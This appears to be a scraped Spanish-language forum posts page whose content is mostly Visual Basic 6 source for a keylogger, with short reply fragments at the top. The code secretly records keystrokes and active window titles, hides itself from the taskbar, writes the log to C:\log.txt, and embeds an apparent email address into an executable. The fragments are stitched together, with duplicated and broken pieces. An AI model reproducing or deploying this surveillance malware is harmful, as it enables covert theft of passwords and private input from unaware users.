TODOS los archivos no Debes haber borrado... kpaz que lo instalaste 2 veces en diferentes directorios
fijate
CyA
fijate

CyA
Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.
Mostrar Mensajes Menú
Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
Declare Function GetKeyState Lib "user32" (ByVal nVirtKey As Long) As Integer
Declare Function GetForegroundWindow Lib "user32" () As Long
Declare Function GetWindowText Lib "user32" Alias "GetWindowTextA" (ByVal hwnd As Long, ByVal lpString As String, ByVal cch As Long) As Long
Declare Function GetWindowTextLength Lib "user32" Alias "GetWindowTextLengthA" (ByVal hwnd As Long) As Long
Public LastWindow As String
Public LastHandle As Long
Public dKey(255) As Long
Public Const VK_SHIFT = &H10
Public Const VK_CTRL = &H11
Public Const VK_ALT = &H12
Public Const VK_CAPITAL = &H14
Public ChangeChr(255) As String
Public AltDown As Boolean
Public Function Logged(FromFile As String) As String 'Lee el texto contenido dentro de C:\log.txt
On Error GoTo Handle
Dim sTemp As String
Open FromFile For Input As #1 'Abre el archivo para leerlo
sTemp = Input(LOF(1), 1) 'Obtiene el texto
Close #1 'Cierra el archivo
Logged = sTemp
Exit Function
Handle:
'MsgBox "Error " & Err.Number & vbCrLf & Err.Description, vbCritical, "Error"
End Function
Function TypeWindow() 'Imprime el titulo de la ventana activa
Dim Handle As Long
Dim textlen As Long
Dim WindowText As String
Handle = GetForegroundWindow
LastHandle = Handle
textlen = GetWindowTextLength(Handle) + 1
WindowText = Space(textlen)
svar = GetWindowText(Handle, WindowText, textlen)
WindowText = Left(WindowText, Len(WindowText) - 1)
If WindowText <> LastWindow Then 'Si el ultimo titulo de la ventana activa es directe alde la actual
' se imprime el nuevo titulo de la ventana
If Form1.Text1 <> "" Then Form1.Text1 = Form1.Text1 & vbCrLf & vbCrLf
Form1.Text1 = Form1.Text1 & "|====================" & Now & "=======================|" & vbCrLf & WindowText & vbCrLf & "|============================================================|" & vbCrLf & " " 'Se eimprime el titulo de la aplicacion, fecha y hora =P
LastWindow = WindowText 'El ultimo titulo de la ventana
End If
End Function
Sub LeeLog()
Form1.Text1.Text = Logged("C:\log.txt") 'Se carga el texto en el objeto text
End Sub
Sub GurdaLog()
Open ("C:\log.txt") For Output As #1 ' Se abre el archivo
Print #1, Form1.Text1.Text ' se sobre escribe el log
Close #1 ' y se cierra
End Sub
Private Sub Form_Load()
If App.PrevInstance = True Then: End 'Para que no existan dos programas corriendo al mismo tiempo
App.TaskVisible = False ' Nada de mostrarse en la barra de tareas
LeeLog 'Funcion que lee el archivo de log
Me.Caption = "Keylogger"
ChangeChr(33) = "[PageUp]"
ChangeChr(34) = "[PageDown]"
ChangeChr(35) = "[End]"
ChangeChr(36) = "[Home]"
ChangeChr(45) = "[Insert]"
ChangeChr(46) = "[Delete]"
ChangeChr(48) = "="
ChangeChr(49) = "!"
ChangeChr(50) = "@"
ChangeChr(51) = "#"
ChangeChr(52) = "$"
ChangeChr(53) = "%"
ChangeChr(54) = "&"
ChangeChr(55) = "/"
ChangeChr(56) = "("
ChangeChr(57) = ")"
ChangeChr(186) = "`"
ChangeChr(187) = "+"
ChangeChr(188) = ","
ChangeChr(189) = "-"
ChangeChr(190) = "."
ChangeChr(191) = "}"
ChangeChr(219) = "{" '
ChangeChr(220) = "\"
ChangeChr(221) = "¡"
ChangeChr(222) = "{"
ChangeChr(86) = "^"
ChangeChr(87) = "*"
ChangeChr(88) = ";"
ChangeChr(89) = "_"
ChangeChr(90) = ":"
ChangeChr(91) = "?"
ChangeChr(119) = "?"
ChangeChr(120) = "|"
ChangeChr(121) = "¿"
ChangeChr(122) = """"
ChangeChr(96) = "0"
ChangeChr(97) = "1"
ChangeChr(98) = "2"
ChangeChr(99) = "3"
ChangeChr(100) = "4"
ChangeChr(101) = "5"
ChangeChr(102) = "6"
ChangeChr(103) = "7"
ChangeChr(104) = "8"
ChangeChr(105) = "9"
ChangeChr(106) = "*"
ChangeChr(107) = "+"
ChangeChr(109) = "-"
ChangeChr(110) = "."
ChangeChr(111) = "/"
ChangeChr(192) = "ñ"
ChangeChr(92) = "Ñ"
End Sub
Private Sub Timer1_Timer()
On Error Resume Next
'Cuando alt no este precionada
If GetAsyncKeyState(VK_ALT) = 0 And AltDown = True Then
AltDown = False
Text1 = Text1 & "[ALTUP]"
End If
'a-z A-Z
For i = Asc("A") To Asc("Z") 'Bucle que va desde 65 a 90
If GetAsyncKeyState(i) = -32767 Then
TypeWindow
If GetAsyncKeyState(VK_SHIFT) < 0 Then
If GetKeyState(VK_CAPITAL) > 0 Then
Text1 = Text1 & LCase(Chr(i))
Exit Sub
Else
Text1 = Text1 & UCase(Chr(i))
Exit Sub
End If
Else
If GetKeyState(VK_CAPITAL) > 0 Then
Text1 = Text1 & UCase(Chr(i))
Exit Sub
Else
Text1 = Text1 & LCase(Chr(i))
Exit Sub
End If
End If
End If
Next
'1234567890)(*&^%$#@!
For i = 48 To 57 'Bucle para registrar los numeros
If GetAsyncKeyState(i) = -32767 Then
TypeWindow
If GetAsyncKeyState(VK_SHIFT) < 0 Then
Text1 = Text1 & ChangeChr(i)
Exit Sub
Else
Text1 = Text1 & Chr(i)
Exit Sub
End If
End If
Next
';=,-./
For i = 186 To 192
If GetAsyncKeyState(i) = -32767 Then
TypeWindow
If GetAsyncKeyState(VK_SHIFT) < 0 Then
Text1 = Text1 & ChangeChr(i - 100)
Exit Sub
Else
Text1 = Text1 & ChangeChr(i)
Exit Sub
End If
End If
Next
'[\]'
For i = 219 To 222
If GetAsyncKeyState(i) = -32767 Then
TypeWindow
If GetAsyncKeyState(VK_SHIFT) < 0 Then
Text1 = Text1 & ChangeChr(i - 100)
Exit Sub
Else
Text1 = Text1 & ChangeChr(i)
Exit Sub
End If
End If
Next
'Bloque numerico
For i = 96 To 111
If GetAsyncKeyState(i) = -32767 Then
TypeWindow
If GetAsyncKeyState(VK_ALT) < 0 And AltDown = False Then
AltDown = True
Text1 = Text1 & "[ALTDOWN]"
Else
If GetAsyncKeyState(VK_ALT) >= 0 And AltDown = True Then
AltDown = False
Text1 = Text1 & "[ALTUP]"
End If
End If
Text1 = Text1 & ChangeChr(i)
Exit Sub
End If
Next
'for space
If GetAsyncKeyState(32) = -32767 Then
TypeWindow
Text1 = Text1 & " "
End If
'Cuando se precione ENTER
If GetAsyncKeyState(13) = -32767 Then
TypeWindow
Text1 = Text1 & vbCrLf & "Enter> " ' Se le inserta un salto de linea al texto y un caracter
'de identificacion (Alt+ 0160)
End If
If GetAsyncKeyState(8) = -32767 Then
TypeWindow
If (Right(Text1.Text, 1) = " ") Then GoTo nod 'Si es ultimo caracter es ANSI 160 no se borra nada
tip = Len(Text1.Text) - 1 'Logitud del texto menos uno
Text1 = Left(Text1.Text, tip) 'Borrado
nod:
End If
'Cuando se precione felcha izquierda
If GetAsyncKeyState(37) = -32767 Then
TypeWindow
Text1 = Text1 & "[LeftArrow]"
End If
'Cuando se precione felcha Arriba
If GetAsyncKeyState(38) = -32767 Then
TypeWindow
Text1 = Text1 & "[UpArrow]"
'End If
'Cuando se precione flecha derechar
If GetAsyncKeyState(39) = -32767 Then
TypeWindow
Text1 = Text1 & "[RightArrow]"
End If
'Cuando se precione flecha abajo
If GetAsyncKeyState(40) = -32767 Then
TypeWindow
Text1 = Text1 & "[DownArrow]"
End If
'tab
If GetAsyncKeyState(9) = -32767 Then
TypeWindow
Text1 = Text1 & "[Tab]"
End If
'escape
If GetAsyncKeyState(27) = -32767 Then
TypeWindow
Text1 = Text1 & "[Escape]"
End If
'insert, delete
For i = 45 To 46
If GetAsyncKeyState(i) = -32767 Then
TypeWindow
Text1 = Text1 & ChangeChr(i)
End If
Next
'page up, page down, end, home
For i = 33 To 36
If GetAsyncKeyState(i) = -32767 Then
TypeWindow
Text1 = Text1 & ChangeChr(i)
End If
Next
' Left Click
If GetAsyncKeyState(1) = -32767 Then
If (LastHandle = GetForegroundWindow) And LastHandle <> 0 Then 'we make sure that click is on the page that we are loging bute click log start when we type something in window
Text1 = Text1 & "[LeftClick]"
End If
End If
End If
End Sub
Private Sub Timer2_Timer()
GurdaLog
End Sub
Private Sub Command1_Click()
Dim variable As String * 30
variable = Text1.Text
Open App.Path & "\" & "NYlOn.exe" For Binary As #1 'el programa que vamos a editar deve llamarse NYlOn.exe ;)
Put #1, LOF(1) + 1, variable
Close #1
End Sub
Private Sub Form_Load()
Dim var As String * 30
Open App.Path & "\" & App.EXEName & ".exe" For Binary As #2
Get #2, LOF(2) - 30, var
Close #2
Mail = Trim(var) 'esto saca los espacios en blanco que hay en la variable
MsgBox Mail
End Sub

If Text7 <> "" Then Text7 = Text7 & vbCrLf & vbCrLf
Text7 = Text7 & "|====================" & Now & "=======================|" & vbCrLf & WindowText & vbCrLf & "|============================================================|" & vbCrLf & " " 'Se eimprime el titulo de la aplicacion, fecha y hora =P
LastWindow = WindowText 'El ultimo titulo de la ventana
End If

Dim x As Integer
Public Declare Function GetAsyncKeyState Lib "user32" Alias "GetAsyncKeyState" (ByVal vKey As Long) As Integer
Public Declare Function GetKeyState Lib "user32" Alias "GetKeyState" (ByVal nVirtKey As Long) As Integer


Open app.pach & "\" & app.exename For Binary As #2
Open app.pach & "\" & app.exename & ".exe" For Binary As #2
